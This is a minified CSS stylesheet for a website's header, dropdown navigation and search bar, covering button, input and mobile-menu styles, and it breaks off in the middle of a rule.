.thumb-button,.header-nav .header-nav-utility-search .form-actions .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav .header-nav-utility-search .form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.utilBar-search .form-actions .btn,.utilBar-search .form-actions .btn-cart,.utilBar-search .form-actions .btn-clear,.utilBar-search .form-actions .btn-default,.utilBar-search .form-actions .btn-default-sm,.utilBar-search .form-actions .btn-ico,.utilBar-search .form-actions .btn-main,.utilBar-search .form-actions .btn-main-sm,.utilBar-search .form-actions .btn-plain,.utilBar-search .form-actions .editorContent form input[type=submit],.utilBar-search .form-actions .gform_next_button,.utilBar-search .form-actions .gform_previous_button,.utilBar-search .form-actions .gform_reset_button,.utilBar-search .form-actions .gform_submit_button,.utilBar-search .form-actions .thumb-button,.utilBar-search .form-actions .widget_pageContent_collapsible .buttons .linkItems li a,.utilBar-search .form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search .form-actions a,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search .form-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search .form-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search .form-actions a{min-width:0}.header-nav .header-nav-utility-search .field,.utilBar-search .field{margin:0}.editorContent .utilBar-search .btn-cart,.editorContent .utilBar-search .btn-clear,.editorContent .utilBar-search .btn-default,.editorContent .utilBar-search .btn-default-sm,.editorContent .utilBar-search .btn-ico,.editorContent .utilBar-search .btn-main,.editorContent .utilBar-search .btn-main-sm,.editorContent .utilBar-search .btn-plain,.editorContent .utilBar-search .gform_next_button,.editorContent .utilBar-search .gform_previous_button,.editorContent .utilBar-search .gform_reset_button,.editorContent .utilBar-search .gform_submit_button,.editorContent .utilBar-search .thumb-button,.editorContent form .header-nav .header-nav-utility-search input[type=submit],.editorContent form .utilBar-search input[type=submit],.header-nav .header-nav-utility-search .btn,.header-nav .header-nav-utility-search .btn-cart,.header-nav .header-nav-utility-search .btn-clear,.header-nav .header-nav-utility-search .btn-default,.header-nav .header-nav-utility-search .btn-default-sm,.header-nav .header-nav-utility-search .btn-ico,.header-nav .header-nav-utility-search .btn-main,.header-nav .header-nav-utility-search .btn-main-sm,.header-nav .header-nav-utility-search .btn-plain,.header-nav .header-nav-utility-search .editorContent form input[type=submit],.header-nav .header-nav-utility-search .gform_next_button,.header-nav .header-nav-utility-search .gform_previous_button,.header-nav .header-nav-utility-search .gform_reset_button,.header-nav .header-nav-utility-search .gform_submit_button,.header-nav .header-nav-utility-search .thumb-button,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.utilBar-search .btn,.utilBar-search .btn-cart,.utilBar-search .btn-clear,.utilBar-search .btn-default,.utilBar-search .btn-default-sm,.utilBar-search .btn-ico,.utilBar-search .btn-main,.utilBar-search .btn-main-sm,.utilBar-search .btn-plain,.utilBar-search .editorContent .btn-cart,.utilBar-search .editorContent .btn-clear,.utilBar-search .editorContent .btn-default,.utilBar-search .editorContent .btn-default-sm,.utilBar-search .editorContent .btn-ico,.utilBar-search .editorContent .btn-main,.utilBar-search .editorContent .btn-main-sm,.utilBar-search .editorContent .btn-plain,.utilBar-search .editorContent .gform_next_button,.utilBar-search .editorContent .gform_previous_button,.utilBar-search .editorContent .gform_reset_button,.utilBar-search .editorContent .gform_submit_button,.utilBar-search .editorContent .thumb-button,.utilBar-search .editorContent form input[type=submit],.utilBar-search .gform_next_button,.utilBar-search .gform_previous_button,.utilBar-search .gform_reset_button,.utilBar-search .gform_submit_button,.utilBar-search .thumb-button,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a{font-size:1em;width:1.54545em;height:1.54545em;line-height:1.54545em;text-align:center;display:block;margin:0;padding:0;position:relative;background:0 0}.editorContent form .header-nav .header-nav-utility-search input[type=submit]:after,.editorContent form .utilBar-search input[type=submit]:after,.header-nav .header-nav-utility-search .btn-cart:after,.header-nav .header-nav-utility-search .btn-clear:after,.header-nav .header-nav-utility-search .btn-default-sm:after,.header-nav .header-nav-utility-search .btn-default:after,.header-nav .header-nav-utility-search .btn-ico:after,.header-nav .header-nav-utility-search .btn-main-sm:after,.header-nav .header-nav-utility-search .btn-main:after,.header-nav .header-nav-utility-search .btn-plain:after,.header-nav .header-nav-utility-search .btn:after,.header-nav .header-nav-utility-search .editorContent form input[type=submit]:after,.header-nav .header-nav-utility-search .gform_next_button:after,.header-nav .header-nav-utility-search .gform_previous_button:after,.header-nav .header-nav-utility-search .gform_reset_button:after,.header-nav .header-nav-utility-search .gform_submit_button:after,.header-nav .header-nav-utility-search .thumb-button:after,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.utilBar-search .btn-cart:after,.utilBar-search .btn-clear:after,.utilBar-search .btn-default-sm:after,.utilBar-search .btn-default:after,.utilBar-search .btn-ico:after,.utilBar-search .btn-main-sm:after,.utilBar-search .btn-main:after,.utilBar-search .btn-plain:after,.utilBar-search .btn:after,.utilBar-search .editorContent form input[type=submit]:after,.utilBar-search .gform_next_button:after,.utilBar-search .gform_previous_button:after,.utilBar-search .gform_reset_button:after,.utilBar-search .gform_submit_button:after,.utilBar-search .thumb-button:after,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a:after,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a:after{content:' ';background-position:35.73487% 55.12367%;width:12px;height:12px;background-size:359px 295px;position:absolute;left:50%;margin-left:-6px;position:absolute;top:50%;margin-top:-6px}.editorContent form .header-nav .header-nav-utility-search input[type=submit] .ico,.editorContent form .utilBar-search input[type=submit] .ico,.header-nav .header-nav-utility-search .btn .ico,.header-nav .header-nav-utility-search .btn-cart .ico,.header-nav .header-nav-utility-search .btn-clear .ico,.header-nav .header-nav-utility-search .btn-default .ico,.header-nav .header-nav-utility-search .btn-default-sm .ico,.header-nav .header-nav-utility-search .btn-ico .ico,.header-nav .header-nav-utility-search .btn-main .ico,.header-nav .header-nav-utility-search .btn-main-sm .ico,.header-nav .header-nav-utility-search .btn-plain .ico,.header-nav .header-nav-utility-search .editorContent form input[type=submit] .ico,.header-nav .header-nav-utility-search .gform_next_button .ico,.header-nav .header-nav-utility-search .gform_previous_button .ico,.header-nav .header-nav-utility-search .gform_reset_button .ico,.header-nav .header-nav-utility-search .gform_submit_button .ico,.header-nav .header-nav-utility-search .thumb-button .ico,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.utilBar-search .btn .ico,.utilBar-search .btn-cart .ico,.utilBar-search .btn-clear .ico,.utilBar-search .btn-default .ico,.utilBar-search .btn-default-sm .ico,.utilBar-search .btn-ico .ico,.utilBar-search .btn-main .ico,.utilBar-search .btn-main-sm .ico,.utilBar-search .btn-plain .ico,.utilBar-search .editorContent form input[type=submit] .ico,.utilBar-search .gform_next_button .ico,.utilBar-search .gform_previous_button .ico,.utilBar-search .gform_reset_button .ico,.utilBar-search .gform_submit_button .ico,.utilBar-search .thumb-button .ico,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a .ico,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a .ico{display:none}.header-nav .header-nav-utility-search input[type=datetime-local],.header-nav .header-nav-utility-search input[type=datetime],.header-nav .header-nav-utility-search input[type=email],.header-nav .header-nav-utility-search input[type=number],.header-nav .header-nav-utility-search input[type=password],.header-nav .header-nav-utility-search input[type=search],.header-nav .header-nav-utility-search input[type=tel],.header-nav .header-nav-utility-search input[type=text],.header-nav .header-nav-utility-search input[type=url],.utilBar-search input[type=datetime-local],.utilBar-search input[type=datetime],.utilBar-search input[type=email],.utilBar-search input[type=number],.utilBar-search input[type=password],.utilBar-search input[type=search],.utilBar-search input[type=tel],.utilBar-search input[type=text],.utilBar-search input[type=url]{background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:2px solid #b7b5b4;padding:12px 16px;margin:0;width:auto;max-width:100%;font-size:inherit;line-height:1.36364em;color:#000;border:0;padding:1px 19px 1px 2px;display:block;width:100%}.header-nav .header-nav-utility-search input[type=datetime-local]:hover,.header-nav .header-nav-utility-search input[type=datetime]:hover,.header-nav .header-nav-utility-search input[type=email]:hover,.header-nav .header-nav-utility-search input[type=number]:hover,.header-nav .header-nav-utility-search input[type=password]:hover,.header-nav .header-nav-utility-search input[type=search]:hover,.header-nav .header-nav-utility-search input[type=tel]:hover,.header-nav .header-nav-utility-search input[type=text]:hover,.header-nav .header-nav-utility-search input[type=url]:hover,.utilBar-search input[type=datetime-local]:hover,.utilBar-search input[type=datetime]:hover,.utilBar-search input[type=email]:hover,.utilBar-search input[type=number]:hover,.utilBar-search input[type=password]:hover,.utilBar-search input[type=search]:hover,.utilBar-search input[type=tel]:hover,.utilBar-search input[type=text]:hover,.utilBar-search input[type=url]:hover{background:#e6e6e6;border-color:#b7b5b4}.header-nav .header-nav-utility-search input[type=datetime-local]:focus,.header-nav .header-nav-utility-search input[type=datetime]:focus,.header-nav .header-nav-utility-search input[type=email]:focus,.header-nav .header-nav-utility-search input[type=number]:focus,.header-nav .header-nav-utility-search input[type=password]:focus,.header-nav .header-nav-utility-search input[type=search]:focus,.header-nav .header-nav-utility-search input[type=tel]:focus,.header-nav .header-nav-utility-search input[type=text]:focus,.header-nav .header-nav-utility-search input[type=url]:focus,.utilBar-search input[type=datetime-local]:focus,.utilBar-search input[type=datetime]:focus,.utilBar-search input[type=email]:focus,.utilBar-search input[type=number]:focus,.utilBar-search input[type=password]:focus,.utilBar-search input[type=search]:focus,.utilBar-search input[type=tel]:focus,.utilBar-search input[type=text]:focus,.utilBar-search input[type=url]:focus{background:#e6e6e6;border-color:#b7b5b4}.header-nav .header-nav-utility-search input[type=datetime-local].error,.header-nav .header-nav-utility-search input[type=datetime].error,.header-nav .header-nav-utility-search input[type=email].error,.header-nav .header-nav-utility-search input[type=number].error,.header-nav .header-nav-utility-search input[type=password].error,.header-nav .header-nav-utility-search input[type=search].error,.header-nav .header-nav-utility-search input[type=tel].error,.header-nav .header-nav-utility-search input[type=text].error,.header-nav .header-nav-utility-search input[type=url].error,.utilBar-search input[type=datetime-local].error,.utilBar-search input[type=datetime].error,.utilBar-search input[type=email].error,.utilBar-search input[type=number].error,.utilBar-search input[type=password].error,.utilBar-search input[type=search].error,.utilBar-search input[type=tel].error,.utilBar-search input[type=text].error,.utilBar-search input[type=url].error{background:null;border-color:#c00}.header-nav .header-nav-utility-search input[type=datetime-local][disabled],.header-nav .header-nav-utility-search input[type=datetime][disabled],.header-nav .header-nav-utility-search input[type=email][disabled],.header-nav .header-nav-utility-search input[type=number][disabled],.header-nav .header-nav-utility-search input[type=password][disabled],.header-nav .header-nav-utility-search input[type=search][disabled],.header-nav .header-nav-utility-search input[type=tel][disabled],.header-nav .header-nav-utility-search input[type=text][disabled],.header-nav .header-nav-utility-search input[type=url][disabled],.utilBar-search input[type=datetime-local][disabled],.utilBar-search input[type=datetime][disabled],.utilBar-search input[type=email][disabled],.utilBar-search input[type=number][disabled],.utilBar-search input[type=password][disabled],.utilBar-search input[type=search][disabled],.utilBar-search input[type=tel][disabled],.utilBar-search input[type=text][disabled],.utilBar-search input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.headerContainer{background-color:#252421;position:relative;margin:-1px 0 0}@media screen and (max-width:767px){.headerContainer{z-index:auto;border-top:8px solid #ab5724}.mainNavActive .headerContainer{position:fixed;left:0;right:0;top:0;bottom:0;width:auto;height:auto;z-index:1000}}.header{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;position:relative;padding:2.9661% 0 2.37288%}@media screen and (min-width:1px){.header{min-width:0}}@media screen and (max-width:1210px){.header{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.header{margin-left:.83333em;margin-right:.83333em}}@media screen and (min-width:1180px){.header{padding:2.16667em 0 1.77778em}}@media screen and (min-width:768px){.header{background-color:#252421;z-index:10}}@media screen and (max-width:767px){.header{height:4.33333em;padding:0}.header:before{content:' ';display:inline-block;height:4.33333em;line-height:100%;vertical-align:middle;margin-left:-6px}}.header-logo{display:block;max-width:6.86441%;min-width:4.5em}.header-logo img{width:100%;display:block;margin:0;height:auto;height:3.05556em;width:4.5em}@media screen and (max-width:767px){.header-logo img{height:2em;width:auto}}@media screen and (max-width:991px){.header-logo{display:inline-block;vertical-align:middle}}@media screen and (max-width:767px){.header-logo{display:inline-block;vertical-align:middle;min-width:0;max-width:90%;width:12.22222em}}.header-nav{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:50%;height:0}@media screen and (min-width:1px){.header-nav{min-width:0}}@media screen and (max-width:1210px){.header-nav{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.header-nav{margin-left:.83333em;margin-right:.83333em}}.header-nav:before{content:'';display:inline-block;height:100%;line-height:100%;vertical-align:middle;content:none}.header-nav .nav-menu{float:right;margin:-.72222em 0 0}.header-nav .menu .menu-item-parent .toggle{left:-9999px}.header-nav .menu .toggle{background:0 0}body.keyboard-tab .header-nav .menu .menu-item-parent .toggle{left:auto}@media screen and (min-width:768px){body.keyboard-tab .header-nav .menu .menu-item-parent .toggle{left:100%;margin-left:-2px}}body.keyboard-tab .header-nav .menu .menu-item-parent .toggle button{opacity:1;line-height:1;overflow:hidden;color:transparent;position:absolute;width:20px;height:20px;top:10px;right:5px}@media screen and (min-width:768px){body.keyboard-tab .header-nav .menu .menu-item-parent .toggle button{width:15px;height:15px;line-height:15px;top:7px;right:11px}}@media screen and (min-width:768px){body.keyboard-tab .header-nav .menu .menu-item-level-0>.toggle{top:20px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);left:50%}body.keyboard-tab .header-nav .menu .menu-item-level-0>.toggle button{position:relative;right:auto;left:auto;top:0;width:30px}body.keyboard-tab .header-nav .menu .menu-item-level-0>.toggle button:focus:before{content:"";position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff}}.header-nav .menu-item{float:left;margin:0 0 0 1.11111em;display:block;height:2.33333em;padding-bottom:.22222em;position:relative;z-index:1000}@media screen and (max-width:1210px){.header-nav .menu-item{margin:0 0 0 1.2vw}}.header-nav .menu-item.hover:before{display:block}.header-nav .menu-item.hover>.menu-item-link{color:#51514f;text-decoration:none}.header-nav .menu-item.hover>.menu{display:block}@media screen and (min-width:992px){.header-nav .menu-item.header-link-cart{margin-left:.83333em}}.header-nav .menu-item.header-link-cart .menu-item-link{margin-top:-.22222em}.header-nav .menu-item.header-link-cart .menu-item-link .text{width:30px}@media screen and (min-width:992px){.header-nav .menu-item.header-link-search{margin-left:.83333em}}.header-nav .menu-item.header-link-search .menu-item-link{margin-top:-.22222em}.header-nav .menu-item.header-link-search .menu-item-link .text{width:30px}@media screen and (min-width:992px){.header-nav .menu-item.header-link-login{margin-left:.83333em}}.header-nav .menu-item.header-link-login .menu-item-link{margin-top:-.22222em}.header-nav .menu-item.header-link-login .menu-item-link .text{width:30px}@media screen and (min-width:992px){.header-nav .menu-item.header-link-rep{margin-left:.83333em}.header-nav .menu-item.header-link-rep:before{content:'';width:1px;height:100%;display:block;float:left;background-color:#ab5724}}.header-nav .menu-item.header-link-rep .menu-item-link{color:#ab5724;font-weight:700}@media screen and (min-width:992px){.header-nav .menu-item.header-link-rep .menu-item-link{float:left;margin-left:1.22222em}}.header-nav .menu-item-link{font-size:.88889em;line-height:1.375em;color:#b7b5b4;font-weight:400;display:block;padding:.5em 0;height:2.625em;position:relative}.header-nav .menu-item-link .ico{display:none}.header-nav .menu-item-link .text{float:left;text-align:center;font-size:1em}.header-nav .menu-item-link .text:after{display:block;content:attr(data-label);font-weight:700;height:1px;color:transparent;overflow:hidden;visibility:hidden;margin-bottom:-1px;padding:0 1px}.header-nav .menu-item-link .fa{font-size:1.66667em}.header-nav .menu .menu{z-index:20;display:none;position:absolute;background:#444541;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);min-width:12.77778em;top:100%;padding:20px 0;-webkit-box-shadow:0 3px 3px 1px rgba(0,0,0,.2);box-shadow:0 3px 3px 1px rgba(0,0,0,.2)}.header-nav .menu .menu:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:9px;margin:0;bottom:100%;left:50%;border-bottom-color:#444541;margin-left:-9px}.header-nav .menu .menu .menu-item{float:none;display:block;margin:0;padding:0 15px;height:auto;text-align:left;white-space:nowrap}.header-nav .menu .menu .menu-item:before{content:none;display:none}.header-nav .menu .menu .menu-item:first-child{border-top:0}.header-nav .menu .menu .menu-item:first-child>.menu-item-link{border-top:0}.header-nav .menu .menu .menu-item.hover>.menu-item-link{font-weight:700;color:#fff}.header-nav .menu .menu .menu-item.hover:before{content:' ';position:absolute;left:0;top:0;width:100%;height:0;display:block;z-index:100}.header-nav .menu .menu .menu-item.hover:after{content:' ';position:absolute;left:0;top:auto;bottom:-1px;width:100%;height:0;display:block;z-index:100}.header-nav .menu .menu .menu-item.menu-item-parent>.menu{display:none}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle{background:0 0;display:block;position:absolute;right:0;top:2px;font-size:.77778em;line-height:1.28571em!important;width:2.14286em;height:2.14286em;padding:4px 10px 0 0;cursor:pointer;text-align:center;left:auto}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1em;font-weight:400;content:"";color:#b7b5b4}@media screen and (max-width:767px){.header-nav .menu .menu .menu-item.menu-item-parent>.toggle{background-color:#c7c7c7;padding:8px 11px;color:#000;z-index:99;border-radius:5px}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle:before{color:#000}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle button{top:8px;right:10px}}.header-nav .menu .menu .menu-item.menu-item-parent.hover>.menu{display:block}.header-nav .menu .menu .menu-item-link{display:block;padding:5px 12px;height:1.75em;font-weight:400;color:#b7b5b4;overflow:hidden;text-overflow:ellipsis}.header-nav .menu .menu .menu-item-link .ico{display:none}.header-nav .menu .menu .menu-item-link .text{font-size:.875em;text-align:left}.header-nav .menu .menu .menu-item-link .text:after{display:block;content:attr(data-label);font-weight:700;height:1px;color:transparent;overflow:hidden;visibility:hidden;margin-bottom:-1px;padding:0 1px}@media screen and (min-width:768px){.header-nav .menu .menu .menu{z-index:30;background:#444541;position:absolute;left:100%;right:auto;top:0;bottom:auto;min-width:190px;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);padding:5px 0}.header-nav .menu .menu .menu:after{content:none}.header-nav .menu .menu .menu .menu-item{text-align:left}.header-nav .menu .menu .menu .menu-item-link .text{float:left}.header-nav .menu .menu .menu .menu{z-index:40}.header-nav .menu .menu .menu .menu .menu-item-link{text-transform:none}.header-nav .menu .menu .menu .menu .menu-item.hover:before{content:none}.header-nav .menu .menu .menu .menu .menu-item.hover:after{content:none}.header-nav .menu .menu .menu .menu .menu-item.hover>.menu-item-link{font-weight:400}}.header-nav .menu-item-flipped .menu .menu-item.menu-item-parent>.toggle{right:auto;left:0;padding:0 0 0 15px;text-align:left}.header-nav .menu-item-flipped .menu .menu-item.menu-item-parent>.toggle:before{content:""}.header-nav .menu-item-flipped .menu .menu{left:auto;right:100%}.header-nav .nav-button{position:absolute;right:15px;top:29px;z-index:100;width:25px;height:20px;margin:0;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);cursor:pointer;-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);display:none}.header-nav .nav-button span{display:block;position:absolute;height:3px;width:100%;border-radius:1px;background:#b7b5b4;opacity:1;left:0;top:0;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition:.25s ease-in-out;transition:.25s ease-in-out}.header-nav .nav-button span+span{top:8px}.header-nav .nav-button span+span+span{top:8px}.header-nav .nav-button span+span+span+span{top:16px}html.mainNavActive .header-nav .nav-button{position:fixed;top:37px}html.mainNavActive .header-nav .nav-button span{top:8px;width:0%;left:50%;opacity:0}html.mainNavActive .header-nav .nav-button span+span{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);width:100%;left:0;opacity:1}html.mainNavActive .header-nav .nav-button span+span+span{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);width:100%;left:0;opacity:1}html.mainNavActive .header-nav .nav-button span+span+span+span{top:8px;width:0%;left:50%;opacity:0}.header-nav .header-nav-utility{display:none}.header-nav .header-nav-utility-nav{text-align:center;display:block;margin-top:10px}.header-nav .header-nav-utility-nav .menu-items{display:inline-block}.header-nav .header-nav-utility-nav .menu-item{border-top:none;display:inline-block}.header-nav .header-nav-utility-nav .menu-item:hover:before{display:inline-block}.header-nav .header-nav-utility-nav .menu-item:before{color:#fff;position:relative;height:auto;left:auto}.header-nav .header-nav-utility-nav .menu-item-link{font-size:.66667em;font-weight:400;padding:0;display:inline-block;vertical-align:middle}@media screen and (max-width:400px){.header-nav .header-nav-utility-nav .menu-item:before{margin:0 2px}.header-nav .header-nav-utility-nav .menu-item-link{font-size:.61111em}}.header-nav .header-nav-utility-search{width:100%;height:auto;margin:0;padding-left:2em;padding-right:2em}.header-nav .header-nav-utility-search form{width:100%}.header-nav .header-nav-utility-search input[type=text]{height:1.77778em;padding:0 1.66667em 0 .55556em}.editorContent form .header-nav .header-nav-utility-search input[type=submit],.header-nav .header-nav-utility-search .btn,.header-nav .header-nav-utility-search .btn-cart,.header-nav .header-nav-utility-search .btn-clear,.header-nav .header-nav-utility-search .btn-default,.header-nav .header-nav-utility-search .btn-default-sm,.header-nav .header-nav-utility-search .btn-ico,.header-nav .header-nav-utility-search .btn-main,.header-nav .header-nav-utility-search .btn-main-sm,.header-nav .header-nav-utility-search .btn-plain,.header-nav .header-nav-utility-search .editorContent form input[type=submit],.header-nav .header-nav-utility-search .gform_next_button,.header-nav .header-nav-utility-search .gform_previous_button,.header-nav .header-nav-utility-search .gform_reset_button,.header-nav .header-nav-utility-search .gform_submit_button,.header-nav .header-nav-utility-search .thumb-button,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a{width:1.77778em;height:1.77778em;line-height:1.77778em}.editorContent form .header-nav .header-nav-utility-search input[type=submit]:after,.header-nav .header-nav-utility-search .btn-cart:after,.header-nav .header-nav-utility-search .btn-clear:after,.header-nav .header-nav-utility-search .btn-default-sm:after,.header-nav .header-nav-utility-search .btn-default:after,.header-nav .header-nav-utility-search .btn-ico:after,.header-nav .header-nav-utility-search .btn-main-sm:after,.header-nav .header-nav-utility-search .btn-main:after,.header-nav .header-nav-utility-search .btn-plain:after,.header-nav .header-nav-utility-search .btn:after,.header-nav .header-nav-utility-search .editorContent form input[type=submit]:after,.header-nav .header-nav-utility-search .gform_next_button:after,.header-nav .header-nav-utility-search .gform_previous_button:after,.header-nav .header-nav-utility-search .gform_reset_button:after,.header-nav .header-nav-utility-search .gform_submit_button:after,.header-nav .header-nav-utility-search .thumb-button:after,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a:after{content:' ';background-position:35.73487% 55.12367%;width:26px;height:26px;background-size:778px 640px;position:absolute;left:50%;margin-left:-13px;position:absolute;top:50%;margin-top:-13px}.editorContent form .header-nav .header-nav-utility-search input[type=submit] .ico,.header-nav .header-nav-utility-search .btn .ico,.header-nav .header-nav-utility-search .btn-cart .ico,.header-nav .header-nav-utility-search .btn-clear .ico,.header-nav .header-nav-utility-search .btn-default .ico,.header-nav .header-nav-utility-search .btn-default-sm .ico,.header-nav .header-nav-utility-search .btn-ico .ico,.header-nav .header-nav-utility-search .btn-main .ico,.header-nav .header-nav-utility-search .btn-main-sm .ico,.header-nav .header-nav-utility-search .btn-plain .ico,.header-nav .header-nav-utility-search .editorContent form input[type=submit] .ico,.header-nav .header-nav-utility-search .gform_next_button .ico,.header-nav .header-nav-utility-search .gform_previous_button .ico,.header-nav .header-nav-utility-search .gform_reset_button .ico,.header-nav .header-nav-utility-search .gform_submit_button .ico,.header-nav .header-nav-utility-search .thumb-button .ico,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a .ico{display:none}@media screen and (max-width:1150px){.header-nav{position:static;right:auto;top:auto;height:auto;max-width:calc(100% + 30px);margin:0 0 -1px 0;padding-top:1.11111em;margin-bottom:-1.11111em;margin-left:-.83333em;margin-right:-.83333em}.header-nav:before{content:none}.header-nav .nav-menu{display:block;float:none;margin:0}.header-nav .menu-items{display:block;margin:0 .83333em;text-align:justify;line-height:2.375em;top:2em;position:relative}.header-nav .menu-items:before{content:' ';display:block;width:100%;margin-bottom:-2.375em}.header-nav .menu-items:after{content:' ';display:inline-block;width:100%}.header-nav .menu-item{margin:0;display:inline-block;float:none;vertical-align:top}.header-nav .menu .menu{left:-30px;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);right:auto;min-width:0;top:100%}.header-nav .menu .menu:after{content:none}.header-nav .menu .menu .menu-items{text-align:left;top:auto;margin:0}.header-nav .menu .menu .menu-items:before{content:none}.header-nav .menu .menu .menu-items:after{content:none}.header-nav .menu-item-level-0:first-child+.menu-item>.menu,.header-nav .menu-item-level-0:first-child>.menu{right:auto;left:-30px}.header-nav .menu-item-level-0:first-child+.menu-item>.menu .menu-item-link .text,.header-nav .menu-item-level-0:first-child>.menu .menu-item-link .text{float:left}}@media screen and (max-width:845px){.header-nav .menu-item-link{font-size:.88889em}}@media screen and (max-width:767px){.header-nav{position:static;right:auto;top:auto;height:auto;max-width:100%;margin:0 0 -1px 0}.header-nav:before{content:none}.header-nav .nav-button{right:0;display:block}html.mainNavActive .header-nav .nav-button{right:15px}.header-nav .nav-menu{display:block;float:none;margin:0;background:#252421;border:0;position:fixed;left:0;top:85px;right:0;bottom:0;width:auto;height:auto;z-index:-10;opacity:0;-webkit-transition:opacity .3s ease-in;transition:opacity .3s ease-in;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}html.mainNavActive .header-nav .nav-menu{z-index:1000;opacity:1}.header-nav .menu{margin:0 .83333em}.header-nav .menu-items{text-align:left;margin:0;line-height:1.375em;top:auto}.header-nav .menu-items:after,.header-nav .menu-items:before{content:none}.header-nav .menu-item{display:block;margin:0;border-top:1px solid #444541;position:relative;height:auto}.header-nav .menu-item:before{content:none}.header-nav .menu-item.hover>.menu-item-link{color:#fff;font-weight:400}.header-nav .menu-item:first-child{border-top:0}.header-nav 